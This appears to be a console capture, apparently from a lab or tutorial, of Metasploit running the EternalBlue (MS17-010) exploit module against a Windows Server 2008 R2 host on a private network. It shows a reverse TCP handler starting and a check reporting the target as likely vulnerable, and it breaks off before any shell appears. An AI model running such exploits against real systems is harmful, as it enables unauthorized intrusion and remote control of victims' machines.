 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] 10.0.2.11:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.11:445         - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-b
it)